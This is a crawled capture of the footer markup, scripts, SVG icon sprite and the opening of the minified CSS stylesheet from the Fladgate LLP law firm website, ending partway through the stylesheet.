class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Cyber-crime</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/personal-data-processing-notice"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Personal Data Processing Notice</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/pricing-information"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>SRA-related pricing information</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/making-a-complaint"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Making a complaint</a></li></ul></div></nav></div><div
class="container py-[24px] mdw:py-[20px] border-t-0 mdw:border-t-[1px] border-x-0 border-b-0 border-solid border-smoke flex flex-col mdw:flex-row gap-[16px] justify-between md:items-center">
<span
class="block font-bitter text-[14px] mdw:text-[16px] leading-[142%] mdw:leading-[150%] text-[--f-footer-copyright-colour] text-left">&copy; 2026 Fladgate LLP. All rights reserved.</span>
<a
target="_blank"
rel="noopener nofollow"
aria-label="Visit "
href="https://www.sra.org.uk/validation?083082065+069110103108105115104067111108111117114+068101102097117108116046112110103+104116116112115058047047119119119046102108097100103097116101046099111109047&amp;UGxEQk3X8u%2fpRaPN58en7Xkza22XR5MHPT68tNaU5yg%3d" class="block font-bitter text-[14px] mdw:text-[16px] leading-[142%] mdw:leading-[150%] text-[--f-footer-copyright-colour] text-center mdw:!text-left"
><div
style="width:135px;height:81px;"><div
style="position: relative;padding-bottom: 59.1%;height: auto;overflow: hidden;"><figure><iframe
frameborder="0" scrolling="no" allowtransparency="true" src="https://cdn.yoshki.com/iframe/55845r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></figure></div></div>
</a></div></footer>
 <script type="text/javascript" src="https://www.fladgate.com/resources/js/proper.min.js"></script> <script type="text/javascript" src="https://www.fladgate.com/resources/js/bootstrap.min.js"></script> <script type="text/javascript" src="https://www.fladgate.com/resources/js/flaunt.min.js"></script> <script src="https://www.fladgate.com/resources/js/owl.carousel.min.js"></script> <script src="https://www.fladgate.com/resources/js/custom.min.js?ver=1752663298"></script> <script src="/res/js/runtime.bundle.js?ver=1752663298"></script> <script src="/res/js/vendors.bundle.js?ver=1752663298"></script> <script src="/res/js/app.bundle.js?ver=1752663298"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.2.0/readmore.js"></script> <script src="/assets-new/main.min.js?ver=1752663298"></script> <script>document.addEventListener('readystatechange',event=>{if(event.target.readyState==="complete"){document.querySelectorAll('video source').forEach(source=>{const video=source.parentElement;if(source.getAttribute('data-src')===null)return;source.setAttribute('src',source.getAttribute('data-src'));video.load();video.play();});}});</script> <script src="/res/js/bio.bundle.js?ver=1752663298"></script> <svg
style="display:block; width: 0; height: 0;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><style>.sprite-symbol-usage{display:none}.sprite-symbol-usage:target{display:inline}</style><symbol
viewBox="0 0 15 24" id="icon-angle-left"><path
d="M12.17,0l2.83,2.829L5.661,12.004l9.339,9.167-2.83,2.829L0,12.004,12.17,0Z" /></symbol><symbol
viewBox="0 0 15 24" id="icon-angle-right"><path
d="M2.83,24l-2.83-2.829L9.339,11.996,0,2.829,2.83,0,15,11.996,2.83,24Z" /></symbol><symbol
viewBox="0 0 31.5 22.092" id="icon-arrow-right"><path
d="M31.061,9.985L21.515,.439c-.586-.586-1.536-.586-2.121,0-.586,.586-.586,1.536,0,2.121l6.985,6.985H0v3H26.379l-6.985,6.985c-.586,.586-.586,1.536,0,2.121,.586,.586,1.536,.586,2.121,0l9.546-9.546c.586-.586,.586-1.536,0-2.121Z" /></symbol><symbol
viewBox="0 0 10.833 8.667" id="icon-email"><path
d="M10.833,1.083c0-.596-.488-1.083-1.083-1.083H1.083C.488,0,0,.488,0,1.083V7.583c0,.596,.488,1.083,1.083,1.083H9.75c.596,0,1.083-.488,1.083-1.083V1.083Zm-1.083,0L5.417,3.792,1.083,1.083H9.75Zm-4.333,3.792L1.083,2.167V7.583H9.75V2.167l-4.333,2.708Z" style="fill-rule:evenodd" /></symbol><symbol
viewBox="0 0 12.083 24.167" id="icon-facebook"><path
d="M20.542,3.091V6.925h-2.2c-1.72,0-2.042.857-2.042,2.091v2.745h4.1l-.545,4.3H16.3V27.083h-4.28V16.06H8.458v-4.3h3.566V8.6c0-3.674,2.168-5.679,5.328-5.679A26.4,26.4,0,0,1,20.542,3.091Z" transform="translate(-8.458 -2.917)" fill-rule="evenodd" /></symbol><symbol
viewBox="0 0 26 26" id="icon-instagram"><path
d="M13,2.3c3.5,0,3.9,0,5.3,0.1c1.3,0.1,2,0.3,2.4,0.4c0.6,0.2,1,0.5,1.5,1c0.5,0.5,0.7,0.9,1,1.5c0.2,0.5,0.4,1.1,0.4,2.4	c0.1,1.4,0.1,1.8,0.1,5.3c0,3.5,0,3.9-0.1,5.3c-0.1,1.3-0.3,2-0.4,2.4c-0.2,0.6-0.5,1-1,1.5c-0.5,0.5-0.9,0.7-1.5,1	c-0.5,0.2-1.1,0.4-2.4,0.4c-1.4,0.1-1.8,0.1-5.3,0.1c-3.5,0-3.9,0-5.3-0.1c-1.3-0.1-2-0.3-2.4-0.4c-0.6-0.2-1-0.5-1.5-1	c-0.5-0.5-0.7-0.9-1-1.5c-0.2-0.5-0.4-1.1-0.4-2.4c-0.1-1.4-0.1-1.8-0.1-5.3c0-3.5,0-3.9,0.1-5.3c0.1-1.3,0.3-2,0.4-2.4	c0.2-0.6,0.5-1,1-1.5c0.5-0.5,0.9-0.7,1.5-1c0.5-0.2,1.1-0.4,2.4-0.4C9.1,2.4,9.5,2.3,13,2.3z M13,0C9.5,0,9,0,7.6,0.1	C6.3,0.1,5.3,0.4,4.5,0.7C3.6,1,2.9,1.5,2.2,2.2C1.5,2.9,1,3.6,0.7,4.5C0.4,5.3,0.1,6.3,0.1,7.6C0,9,0,9.5,0,13c0,3.5,0,4,0.1,5.4	c0.1,1.4,0.3,2.3,0.6,3.2c0.3,0.9,0.8,1.6,1.5,2.3s1.4,1.2,2.3,1.5c0.8,0.3,1.8,0.5,3.2,0.6C9,26,9.5,26,13,26c3.5,0,4,0,5.4-0.1	c1.4-0.1,2.3-0.3,3.2-0.6c0.9-0.3,1.6-0.8,2.3-1.5c0.7-0.7,1.2-1.4,1.5-2.3c0.3-0.8,0.5-1.8,0.6-3.2C26,17,26,16.5,26,13	c0-3.5,0-4-0.1-5.4c-0.1-1.4-0.3-2.3-0.6-3.2c-0.3-0.9-0.8-1.6-1.5-2.3c-0.7-0.7-1.4-1.2-2.3-1.5c-0.8-0.3-1.8-0.5-3.2-0.6	C17,0,16.5,0,13,0z M13,6.3c-3.7,0-6.7,3-6.7,6.7c0,3.7,3,6.7,6.7,6.7c3.7,0,6.7-3,6.7-6.7C19.7,9.3,16.7,6.3,13,6.3z M13,17.3	c-2.4,0-4.3-1.9-4.3-4.3s1.9-4.3,4.3-4.3s4.3,1.9,4.3,4.3S15.4,17.3,13,17.3z M21.5,6.1c0,0.9-0.7,1.6-1.6,1.6	c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6C20.8,4.5,21.5,5.2,21.5,6.1z" /></symbol><symbol
viewBox="0 0 35.6 30.6" id="icon-ldquo"><path
d="M14.6,23.3c0,2.4-.733,4.233-2.2,5.5-1.467,1.2-3.1,1.8-4.9,1.8-1.867,0-3.6-.667-5.2-2-1.533-1.4-2.3-3.467-2.3-6.2,0-2.533,.9-5.7,2.7-9.5C4.5,9.1,7.6,4.8,12,0l4.7,3.1c-1.933,3.4-3.267,5.967-4,7.7-.667,1.733-1,3.033-1,3.9s.233,1.7,.7,2.5c.533,.8,1.033,1.667,1.5,2.6,.467,.933,.7,2.1,.7,3.5Zm18.9,0c0,2.4-.733,4.233-2.2,5.5-1.467,1.2-3.1,1.8-4.9,1.8-1.867,0-3.567-.667-5.1-2-1.533-1.4-2.3-3.467-2.3-6.2,0-2.533,.867-5.7,2.6-9.5,1.8-3.8,4.9-8.1,9.3-12.9l4.7,3.1c-1.933,3.4-3.267,5.967-4,7.7-.667,1.733-1,3.033-1,3.9s.233,1.7,.7,2.5c.533,.8,1.033,1.667,1.5,2.6,.467,.933,.7,2.1,.7,3.5Z" /></symbol><symbol
viewBox="0 0 28 28" id="icon-linkedin"><path
d="M24.5,23.3h-4.6v-6.6c0-1.7-0.7-2.9-2.3-2.9c-1.2,0-1.9,0.8-2.2,1.6c-0.1,0.3-0.1,0.7-0.1,1v6.9h-4.6	c0,0,0.1-11.6,0-12.7h4.6v2c0.3-0.9,1.7-2.1,4.1-2.1c2.9,0,5.2,1.8,5.2,5.8V23.3z M6,9.1L6,9.1c-1.5,0-2.5-1-2.5-2.2	c0-1.3,1-2.2,2.5-2.2c1.5,0,2.4,0.9,2.5,2.2C8.5,8.1,7.5,9.1,6,9.1z M4,10.7h4.1v12.7H4V10.7z" style="fill-rule:evenodd;clip-rule:evenodd" /></symbol><symbol
viewBox="0 0 24 24" id="icon-linkedin-square"><path
d="M19.852,24H4.149c-2.288,0-4.149-1.861-4.149-4.149V4.148C0,1.861,1.861,0,4.149,0h15.703c2.288,0,4.149,1.861,4.149,4.148v15.703c0,2.288-1.861,4.149-4.149,4.149ZM4.149,2.264c-1.039,0-1.885,.845-1.885,1.884v15.703c0,1.039,.846,1.885,1.885,1.885h15.703c1.039,0,1.885-.846,1.885-1.885V4.148c0-1.039-.846-1.884-1.885-1.884H4.149Z" /><path
d="M19.044,18.235h-3.1v-4.449c0-1.146-.472-1.955-1.55-1.955-.809,0-1.281,.539-1.483,1.078-.067,.202-.067,.472-.067,.674v4.651h-3.1s.067-7.819,0-8.56h3.1v1.348c.202-.607,1.146-1.415,2.763-1.415,1.955,0,3.505,1.213,3.505,3.909v4.718h-.067ZM6.574,8.664h0c-1.011,0-1.685-.674-1.685-1.483,0-.876,.674-1.483,1.685-1.483s1.618,.607,1.685,1.483c0,.809-.674,1.483-1.685,1.483Zm-1.348,1.078h2.763v8.56h-2.763V9.742Z" style="fill-rule:evenodd" /></symbol><symbol
viewBox="0 0 11 11" id="icon-phone"><path
d="M.611,0H2.75c.336,0,.611,.275,.611,.611,0,.764,.122,1.497,.348,2.182,.067,.214,.018,.452-.153,.623l-1.344,1.344c.88,1.729,2.298,3.141,4.027,4.027l1.344-1.344c.122-.116,.275-.177,.434-.177,.061,0,.128,.006,.189,.031,.684,.226,1.424,.348,2.182,.348,.336,0,.611,.275,.611,.611v2.133c0,.336-.275,.611-.611,.611C4.651,11,0,6.349,0,.611,0,.275,.275,0,.611,0Zm1.552,1.222c.037,.544,.128,1.076,.275,1.583l-.733,.733c-.251-.733-.409-1.509-.464-2.316h.923Zm6.025,7.346c.519,.147,1.051,.238,1.589,.275v.911c-.807-.055-1.583-.214-2.322-.458l.733-.727Z" style="fill-rule:evenodd" /></symbol><symbol
viewBox="0 0 20 20" id="icon-play-round"><path
d="M10,20C4.486,20,0,15.514,0,10S4.486,0,10,0s10,4.486,10,10-4.486,10-10,10Zm0-18C5.589,2,2,5.589,2,10s3.589,8,8,8,8-3.589,8-8S14.411,2,10,2Z" /><path
d="M16.585,10L6.707,15.703V4.297l9.878,5.703Z" /></symbol><symbol
viewBox="0 0 35.6 30.6" id="icon-rdquo"><path
d="M21,7.3c0-2.4,.733-4.233,2.2-5.5,1.467-1.2,3.1-1.8,4.9-1.8,1.867,0,3.6,.667,5.2,2,1.533,1.4,2.3,3.467,2.3,6.2,0,2.533-.9,5.7-2.7,9.5-1.8,3.8-4.9,8.1-9.3,12.9l-4.7-3.1c1.933-3.4,3.267-5.967,4-7.7,.667-1.733,1-3.033,1-3.9s-.233-1.7-.7-2.5c-.533-.8-1.033-1.667-1.5-2.6-.467-.933-.7-2.1-.7-3.5ZM2.1,7.3c0-2.4,.733-4.233,2.2-5.5,1.467-1.2,3.1-1.8,4.9-1.8,1.867,0,3.567,.667,5.1,2,1.533,1.4,2.3,3.467,2.3,6.2,0,2.533-.867,5.7-2.6,9.5-1.8,3.8-4.9,8.1-9.3,12.9L0,27.5c1.933-3.4,3.267-5.967,4-7.7,.667-1.733,1-3.033,1-3.9s-.233-1.7-.7-2.5c-.533-.8-1.033-1.667-1.5-2.6-.467-.933-.7-2.1-.7-3.5Z" /></symbol><symbol
viewBox="0 0 16.533 18.894" id="icon-share"><path
d="M13.232,0c-1.768,0-3.242,1.476-3.242,3.247,0,.295,.029,.561,.118,.827l-4.656,3.041c-.589-.561-1.356-.915-2.21-.915-1.768,0-3.242,1.476-3.242,3.247s1.474,3.247,3.242,3.247c.855,0,1.65-.354,2.24-.915l4.656,3.041c-.059,.266-.118,.531-.118,.827,0,1.771,1.474,3.247,3.242,3.247s3.242-1.476,3.242-3.247-1.474-3.247-3.242-3.247c-.855,0-1.65,.354-2.21,.915l-4.656-3.041c.059-.266,.118-.531,.118-.827s-.029-.561-.118-.827l4.656-3.041c.589,.561,1.385,.915,2.24,.915,1.768,0,3.242-1.476,3.242-3.247s-1.532-3.247-3.301-3.247Zm0,1.771c.825,0,1.474,.649,1.474,1.476s-.648,1.476-1.474,1.476-1.474-.649-1.474-1.476,.648-1.476,1.474-1.476ZM3.212,7.971c.825,0,1.474,.649,1.474,1.476s-.648,1.476-1.474,1.476-1.474-.649-1.474-1.476,.648-1.476,1.474-1.476Zm10.02,6.199c.825,0,1.474,.649,1.474,1.476s-.648,1.476-1.474,1.476-1.474-.649-1.474-1.476,.648-1.476,1.474-1.476Z" /></symbol><symbol
viewBox="0 0 32 32" id="icon-twitter"><path
d="M29.3,7.9c-0.9,0.4-1.9,0.7-3,0.8c1.1-0.7,1.9-1.7,2.3-3c-1,0.6-2.1,1.1-3.3,1.3c-0.9-1-2.3-1.7-3.8-1.7	c-2.9,0-5.2,2.4-5.2,5.4c0,0.4,0,0.8,0.1,1.2c-4.3-0.2-8.1-2.4-10.7-5.6C5.3,7.1,5.1,8,5.1,9c0,1.9,0.9,3.5,2.3,4.5	c-0.9,0-1.7-0.3-2.4-0.7v0.1c0,2.6,1.8,4.8,4.2,5.3c-0.4,0.1-0.9,0.2-1.4,0.2c-0.3,0-0.7,0-1-0.1c0.7,2.1,2.6,3.7,4.9,3.7	c-1.8,1.4-4,2.3-6.5,2.3c-0.4,0-0.8,0-1.2-0.1c2.3,1.5,5,2.4,8,2.4c9.6,0,14.8-8.2,14.8-15.3c0-0.2,0-0.5,0-0.7	C27.8,9.9,28.6,8.9,29.3,7.9z" style="fill-rule:evenodd;clip-rule:evenodd" /></symbol><symbol
viewBox="0 0 24 24" id="icon-warning"><path
d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-1.31 7.526c-.099-.807.528-1.526 1.348-1.526.771 0 1.377.676 1.28 1.451l-.757 6.053c-.035.283-.276.496-.561.496s-.526-.213-.562-.496l-.748-5.978zm1.31 10.724c-.69 0-1.25-.56-1.25-1.25s.56-1.25 1.25-1.25 1.25.56 1.25 1.25-.56 1.25-1.25 1.25z" /></symbol><symbol
viewBox="0 0 28 28" id="icon-youtube"><path
d="M25.7,8.1c-0.1-0.5-0.4-1-0.8-1.4c-0.4-0.4-0.9-0.7-1.4-0.8C21.7,5.4,14,5.4,14,5.4s-7.7,0-9.6,0.5c-0.5,0.1-1,0.4-1.4,0.8	S2.4,7.6,2.3,8.1C1.8,10,1.8,14,1.8,14s0,4,0.5,5.9c0.3,1.1,1.1,1.9,2.2,2.2c1.9,0.5,9.6,0.5,9.6,0.5s7.7,0,9.6-0.5	c1.1-0.3,1.9-1.1,2.2-2.2c0.5-1.9,0.5-5.9,0.5-5.9S26.2,10,25.7,8.1z M11.6,17.7v-7.3l6.3,3.6L11.6,17.7z" /></symbol></defs><use
id="icon-angle-left-usage" xlink:href="#icon-angle-left" class="sprite-symbol-usage" /><use
id="icon-angle-right-usage" xlink:href="#icon-angle-right" class="sprite-symbol-usage" /><use
id="icon-arrow-right-usage" xlink:href="#icon-arrow-right" class="sprite-symbol-usage" /><use
id="icon-email-usage" xlink:href="#icon-email" class="sprite-symbol-usage" /><use
id="icon-facebook-usage" xlink:href="#icon-facebook" class="sprite-symbol-usage" /><use
id="icon-instagram-usage" xlink:href="#icon-instagram" class="sprite-symbol-usage" /><use
id="icon-ldquo-usage" xlink:href="#icon-ldquo" class="sprite-symbol-usage" /><use
id="icon-linkedin-usage" xlink:href="#icon-linkedin" class="sprite-symbol-usage" /><use
id="icon-linkedin-square-usage" xlink:href="#icon-linkedin-square" class="sprite-symbol-usage" /><use
id="icon-phone-usage" xlink:href="#icon-phone" class="sprite-symbol-usage" /><use
id="icon-play-round-usage" xlink:href="#icon-play-round" class="sprite-symbol-usage" /><use
id="icon-rdquo-usage" xlink:href="#icon-rdquo" class="sprite-symbol-usage" /><use
id="icon-share-usage" xlink:href="#icon-share" class="sprite-symbol-usage" /><use
id="icon-twitter-usage" xlink:href="#icon-twitter" class="sprite-symbol-usage" /><use
id="icon-warning-usage" xlink:href="#icon-warning" class="sprite-symbol-usage" /><use
id="icon-youtube-usage" xlink:href="#icon-youtube" class="sprite-symbol-usage" /></svg> <script>window.addEventListener("CookiebotOnDialogInit",function(){if(Cookiebot.getDomainUrlParam("CookiebotScan")==="true")
Cookiebot.setOutOfRegion();});</script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/resources/css/legacy.min.css?ver=1752663298
body_size: 10129
content:
.banner,.find-fladgate-image,.overflow,.slider-home .item,.zoom-div{overflow:hidden}body{padding:75px 0 0;margin:0;color:#484554;font-size:14px;font-family:"Century Gothic",sans-serif;background:#fff;font-weight:400}li,p{font-family:Bitter,serif;line-height:160%;color:#484554;letter-spacing:.04em}.client-slide p,blockquote{font-style:italic;font-weight:300}::-webkit-input-placeholder{color:#45245f}::-moz-placeholder{color:#45245f;opacity:1}:-ms-input-placeholder{color:#45245f;opacity:1}:-moz-placeholder{color:#45245f;opacity:1}img{max-width:100%}p{font-size:16px}li{margin-bottom:1rem;font-size:14px}.btnCommon,.caption h3,.caption p.heading,.parter-bottom a,.parter-bottom-ctabutton a,.search-fixed input[type=text],.view-case-studies,h2,h3,section#elc-cookie-consent h1{font-family:"Century Gothic bold",sans-serif}h2,h2 a,section#elc-cookie-consent h1{font-size:24px;letter-spacing:.01em;color:#45245f;line-height:36px}a{color:#4a37f3;text-decoration:none}.btnCommon,.view-case-studies{font-size:16px;letter-spacing:.1em;text-transform:uppercase;color:#45245f;background:#e99d37;padding:5px 35px;display:inline-block;margin-top:5px;border:3px solid #e99d37;transition:.2s ease-in-out}.btnCommon:hover,.view-case-studies:hover{background:#f9ecda;padding:3px 35px 7px;color:#45245f}input:focus{outline:0}.walgate-btn a,h3,h3 a{font-size:18px}h3,h3 a{line-height:36px;letter-spacing:.01em;color:#45245f}ol,ul{padding-left:1rem}.primary-bg{background:#fff!important}.secondary-bg{background:#f1f1f3!important}select{border:1px solid #ccc;width:100%;min-height:36px;line-height:36px;padding:0 30px 0 10px;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;text-indent:.01em;text-overflow:"";background-image:url(../images/select-chevron-down.svg);background-repeat:no-repeat;background-position:calc(100% - 10px) center;background-size:18px}.header{border-bottom:5px solid #261f4b;position:fixed;width:100%;z-index:999;background:#fff;top:0;box-shadow:0 1px 7px rgba(0,0,0,.2)}.h-green-bdr{border-bottom-color:#6ac4ba!important}.h-purple-bdr{border-bottom-color:#70579e!important}.h-pink-bdr{border-bottom-color:#de3078!important}.h-blue-azure-bdr{border-bottom-color:#a6d1f0!important}.header-right{display:flex;align-items:center;gap:.5rem}.brand img{max-width:170px;width:170px}#elc-cookie-consent.elc-hidden+#elc-cookie-consent-overlay,.list-view .view-lawyer,.mobile-find-btn,.our-people-slider .owl-dots,.our-team-banner form#teamForm h2.title-bdr.mb-5,.pausebutton,.span-none .navigation-click,.tooltip.fade.show.bs-tooltip-bottom,.unmutebutton,form#teamFormBnr h2.title-bdr.mb-5{display:none}.walgate-btn a{width:150px;height:30px;line-height:30px;border:1px solid #d2e8f6;border-radius:30px;display:flex;align-items:center;justify-content:center;color:#000}.walgate-btn a:hover{background:#e99d37;color:#fff;border-color:#e99d37}.nav-img{display:block;width:100%;height:auto;object-fit:cover}.searchIcon a{padding:10px}.search-fixed{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(248,248,248,.85);display:none;z-index:101}.search-container{max-width:1060px;margin:135px auto auto;position:relative}.search-fixed input[type=text]{font-size:55px;letter-spacing:.025em;text-transform:uppercase;color:#45245f;width:100%;border:none;background:0 0;border-bottom:5px solid #e89d37;padding:0 0 10px}.search-fixed a.close-search{position:absolute;top:40px;right:-30px}.search-fixed p{font-size:16px;line-height:160%;letter-spacing:.04em;margin:30px 0 0}.subscribe-news{padding:90px 0}.subscribe-news .container{max-width:700px;text-align:center}.subscribe-news h2{text-align:center;margin-bottom:25px}.subscribe-news .ftr-subscribe{margin:35px 0 0}.subscribe-news .ftr-subscribe input[type=email]{background:#f1f1f3}.parter-bottom{position:relative;height:600px;display:flex;flex-direction:column;justify-content:center;align-items:center;background-size:cover}.parter-bottom h2,.parter-bottom-ctabutton h2{font-family:"Century Gothic bold",sans-serif;font-size:55px;line-height:121%;text-align:center;letter-spacing:.025em;text-transform:uppercase;color:#fff;opacity:.85;margin:0 0 80px}.parter-bottom a,.parter-bottom-ctabutton a{padding:5px 40px;background:#e99d37;font-size:16px;align-items:center;text-align:center;letter-spacing:.1em;text-transform:uppercase;color:#45245f;display:flex;border:3px solid #e99d37;transition:.2s ease-in-out}.parter-bottom a:hover,.parter-bottom-ctabutton a:hover{background:#f9ecda;padding:3px 40px 7px}.banner .banner-video-container,.inner-banner .bg-container,.parter-bottom .bg-container{position:absolute;z-index:0;top:0;left:0;width:100%;height:100%}.banner .banner-video,.inner-banner .bg-container img,.parter-bottom .bg-container img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.parter-bottom .parter-bottom-inner{display:flex;flex-direction:column;justify-content:center;align-items:center;position:relative;z-index:100}.parter-bottom-ctabutton{background-size:cover;height:60px;display:flex;flex-direction:column;justify-content:center;align-items:center}.go-to-top{background:#e89d37;position:fixed;right:35px;bottom:30px;z-index:9;width:60px;height:60px;display:flex;align-items:center;justify-content:center}.about-says,.banner,.filter-section form,.owl-dots .owl-dot.active,.slide-img{position:relative}.banner{width:100%;height:calc(100vh - 75px)}.banner div,.our-people-slider .owl-stage .item{height:100%}.banner .owl-carousel .owl-item img,.zoom,.zoom-div img{height:100%;object-fit:cover;transition:5s ease-in-out}.banner .owl-carousel .owl-item:hover img,.blog-inner:hover .zoom-div img,.insta-slide img:hover,.zoom-div:hover img,.zoom:hover{transform:scale(1.1);transition:5s ease-in-out}.slide-img::after{content:"";position:absolute;top:0;left:0;width:100%;background:linear-gradient(180deg,rgba(0,0,0,.45) 0,rgba(0,0,0,0) 100%);height:100%}.caption{position:absolute;top:0;left:0;width:100%;z-index:1}.caption p{font-size:18px;line-height:30px;color:#fff;display:initial}.caption h3,.caption p.heading{display:block;font-size:55px;line-height:121%;letter-spacing:.025em;text-transform:uppercase;color:#fff;opacity:.6;margin:50px 0 20px}.view-detail{display:inline-block;margin:1px 0 0 20px;vertical-align:middle;transition:.3s ease-in-out;width:32px;height:24px;background:url(../images/arrow-right.svg) center center no-repeat}.view-detail:hover{margin-left:30px;background-image:url(../images/arrow-right-hover.svg)}.people-slide:hover .people-flex p,.view-detail img{visibility:hidden}.caption .view-detail img{width:auto}.banner .owl-dots{position:absolute;top:320px;z-index:99;margin:auto;height:auto;max-width:1920px;left:0;right:0;padding-left:110px;padding-right:110px}.owl-dots .owl-dot{width:15px;height:15px;border:1px solid #fff!important;border-radius:30px;margin-right:15px}.owl-dots .owl-dot.active::after{content:"";background:#fff;width:9px;height:9px;display:block;border-radius:30px;position:absolute;top:2px;left:2px}.find-fladgate-content a,.find-fladgate-partner-banner a.desktop-find-btn{background:#e99d37;display:inline-block;color:#45245f;border:3px solid #e99d37;transition:.2s ease-in-out;font-family:"Century Gothic bold",sans-serif}.banner .caption.video-banner-content h3,.banner .caption.video-banner-content p{opacity:1;text-shadow:0 0 10px rgba(0,0,0,.15)}.b-heading-intro{padding:60px 30px 0;max-width:1200px;text-align:center;margin:0 auto}.b-heading-intro__heading{font-size:32px}@media only screen and (max-width:860px){.b-heading-intro__heading{font-size:26px}}@media only screen and (max-width:460px){.b-heading-intro__heading{font-size:22px}}.find-fladgate-partner-banner{position:absolute;bottom:0;width:100%;z-index:9;left:0;text-align:right;height:auto!important}.find-fladgate-partner-banner a.desktop-find-btn{font-size:30px;line-height:47px;text-align:center;letter-spacing:.01em;text-transform:capitalize;padding:12px 20px;min-width:450px;margin-right:33px}.find-fladgate-partner-banner a:hover{background:#f9ecda;padding:10px 20px 14px}.down-arrow{position:absolute;bottom:54px;left:110px;z-index:9}.find-fladgate-section,.our-people-slider .owl-stage{display:flex}.find-fladgate-image{width:100%;flex:1}.home-fladgate img{max-height:250px;width:100%}.find-fladgate-content{width:50%;padding:25px 50px;background:#f1f1f3;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;z-index:9}.find-fladgate-content.fixed-find{position:relative;top:-320px;z-index:9;height:250px}.find-fladgate-content h2{text-align:center;margin:0 0 25px}.find-fladgate-content p{text-align:center;padding:0 25px;margin-bottom:34px}.find-fladgate-content a{font-size:16px;letter-spacing:.1em;text-transform:uppercase;padding:7px 45px}.blob-cap a,.blob-cap a img,.blob-cap a:hover img,.hover-lawer,.share-option,.share-option a,.share-option:hover{transition:.3s ease-in-out}.find-fladgate-content a:hover{background:#f9ecda;padding:5px 45px 9px}.our-work-section{background:#f2f1f4;padding:50px 0}.insights-page-work .blog-full,.insights-page-work .our-work-section{padding-bottom:0}.featured-insights h2,.our-work-section h2{text-align:center;opacity:.9;margin-bottom:30px}.about-blog-list,.about-says,.client-says,.featured-blog,.our-work-section-inner{display:flex;flex-wrap:wrap}.blog-full{width:50%;padding:15px;max-height:800px}.blog-small{height:50%}.blog-inner{position:relative;height:100%;padding-bottom:30px}.zoom-div{height:100%}.blob-cap{position:absolute;left:0;height:calc(100% - 30px);display:flex;align-items:flex-end;width:100%;top:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.blog-inner img{height:100%;width:100%;object-fit:cover}.blob-cap a{font-family:"Century Gothic bold",sans-serif;font-size:24px;line-height:36px;letter-spacing:.01em;color:#fff;opacity:.85;width:100%;display:initial;align-items:flex-end;padding:40px 80px}.blob-cap a img{width:auto;height:auto;margin-left:50px}.blob-cap a:hover img{margin-left:25px}.blog-small .blob-cap a{padding:40px}.about-says .client-slider .owl-stage-outer,.featured-insights,.our-people-slider{padding:50px 0}.filter-option-list label,.owl-carousel.owlCarouselfeatured,.subscribe-news .ftr-subscribe{display:block}.about-blog-post,.featured-thumb{width:50%;position:relative;overflow:hidden}.featured-thumb img{width:100%;height:100%;object-fit:cover;max-height:400px}.featured-content{width:50%;background:#f1f1f3;padding:0 110px;position:relative;display:flex;flex-direction:column;justify-content:center}.featured-content.order-md-1{align-items:flex-end}.featured-content span,.read-more{font-size:12px;line-height:150%;letter-spacing:.095em;text-transform:uppercase;color:#45245f;font-family:Bitter,serif}.featured-content h4,.featured-content h4 a{font-size:20px;line-height:121%;letter-spacing:.025em;color:#45245f;opacity:.9}.featured-content h4{margin:20px 0}.apply-author-featuredInsight:hover,.apply-now:hover,.featured-content h4 a:hover,.read-more:hover,.video-content h3 a:hover{color:#e99d37}.share-option{position:absolute;bottom:0;right:0;width:52px;background:#e99d37;border-right:5px solid #e99d37}.share-option>div{height:0;opacity:0}.share-option a{width:31px;height:52px;align-items:center;display:flex;justify-content:center;margin:0 8px}.share-option img{width:20px;height:21px}.share-option a.share-button{border-top:1px solid transparent}.share-option:hover{background:#fbeedd}.share-option:hover>div{height:auto;opacity:1}.share-option:hover a.share-button{border-top:1px solid #45245f}.featured-thumb.order-md-2 .share-option{right:auto;left:0;border-left:5px solid #e99d37;border-right:none}.line{position:absolute;top:50%;left:0;height:5px;width:87px;background:#261f4b;margin-top:-2px}.featured-content.order-md-1 .line{left:auto;right:0}.featured-content.order-md-1 h4,.featured-content.order-md-1 p{text-align:right}.featured-insights .view-case-studies{margin-top:50px;display:inline-block}.client-says-banner{width:50%;position:relative}.client-says-banner>img,.client-says-banner>picture>img,.inner-banner video{width:100%;height:100%;object-fit:cover}.british-logo{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center}.client-slider{width:50%;background:#42145f;padding:90px 80px;display:flex;flex-direction:column;justify-content:center}.about-blog ul,.about-blog ul p,.about-blog-content h5,.about-blog-content h6,.about-blog-content p,.client-slider h2,.tab h2,.tab p{color:#fff}.client-slide{background:url("../images/quote-left.svg") no-repeat,url("../images/quote-right.svg") 92% bottom no-repeat;padding:20px 20px 20px 100px;margin:100px 0}.client-slider 